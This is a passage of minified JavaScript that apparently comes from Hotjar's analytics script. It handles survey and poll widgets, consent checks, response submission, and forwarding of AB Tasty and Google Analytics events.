qi[h]},set:function(h,l){qi[h]=l;var f=di[h];typeof f=="function"&&l&&(f(l),delete di[h])},on:function(h,l){di[h]=l;var f=qi[h];f&&(l(f),delete di[h])},reset:function(){di={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function Ss(){return Ss=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ss.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Hs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,it,a,v,S){var A=v===Hs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:it,removeCallback:a,isInlineEmbedded:A,targetingRules:S,displayType:v};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(it){return it.type==="incoming"||it.displayType==="button"||it.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),fi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(fi),SURVEYS:"surveys-".concat(fi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(fi),SURVEYS:"surveys-webapp-".concat(fi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Hs.EXTERNAL||h.display_type===Hs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,it){it.answers&&hj.hq.each(it.answers,function(a,v){v.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,it){it.randomize_answer_order&&(it.pin_last_to_bottom?it.answers=B(it.answers.slice(0,-1)).concat(it.answers.slice(-1)):B(it.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),it=K.display_type===Hs.MOBILE_POPOVER;it||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||it||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),it=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(S){return Pn(S.display_type)&&S.uuid==it});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(it),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var v=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(S){return A=S.display_type,In[A]!==void 0&&!Pn(S.display_type);var A});v==null||v.forEach(function(S){hj.targeting.matchRules({rules:S.targeting,userAttributeMatchLogic:S.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+S.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(S.id)&&S.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",S.id,S.created_epoch_time,S.targeting_percentage,function(){return l.add(S)},function(A){return l.remove(A,S.id)},S.display_type,S.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Hs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Hs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},pi=!1,Ki=function(){pi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,it){L.push([H,q,K,it]),x||function a(){if(L.length!==0){x=!0;var v=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),S=v[0],A=v[1],m=v[2],N=v[3];hj.ajax.post(S,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(it){for(E.granted=!!it.success&&it.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,it,a){var v=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var S=An.get();S&&(K.events=hj.hq.stringify(S)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=Ss(Ss({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(v),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),it==null||it(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),pi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var gi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Bs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var mi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,it){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Bs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Fs=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Fs("invalid userid: '".concat(h,"'")):(Fs("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!mi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Fs("`ga` variable is available, waiting for tracker."),void h(function(l){$s(l,!0)})}Qi<=0?Fs("given up looking for GA 